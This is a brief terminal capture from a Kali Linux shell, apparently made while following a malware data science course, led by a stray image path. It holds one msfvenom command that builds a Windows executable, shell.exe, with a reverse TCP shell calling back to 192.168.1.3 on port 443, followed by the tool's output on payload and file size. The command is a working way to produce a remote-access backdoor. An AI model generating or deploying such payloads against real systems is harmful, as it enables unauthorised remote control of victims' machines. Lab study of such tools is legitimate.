 (kali㉿kali)-[~/Desktop/malware/malware_data_science/ch1]
$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes